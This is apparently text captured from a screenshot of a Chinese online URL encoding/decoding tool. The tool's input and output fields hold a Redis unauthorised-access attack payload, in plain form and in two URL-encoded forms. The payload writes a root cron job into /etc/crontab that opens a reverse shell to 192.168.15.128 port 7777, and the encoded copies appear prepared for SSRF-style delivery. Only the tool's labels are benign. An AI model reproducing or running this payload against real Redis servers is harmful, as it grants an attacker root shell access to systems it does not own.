 在线url网址编码、解码
为了让包含中文的URL可以使用，您可以使用本工具对中文进行UrlEncode编码。
set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/192.168.15.128/7777 0>&1' \n\n\n\n" config set dir /etc/
config set dbfilename crontab
save
URL编码 URL解码 内容交换 清空结果
encodeURI编码,不会对特殊符号编码
set%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-
i%20%3E&%20/dev/tcp/192.168.15.128/7777%200%3E&1'%20%5Cn%5Cn%5Cn%5Cn%22%20config%20set%20dir%20/etc/%0Aconfig%20set%20dbfilename%20crontab%0Asave
encodeURIComponent编码方式,会对特殊符号编码
set%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.15.128%2F7777%200%3E%261'%20%5Cn%5Cn%5Cn%5Cn%22%20config%20set%20dir%20%2Fetc%2F%0Aconfig%20set%20db
filename%20crontab%0Asave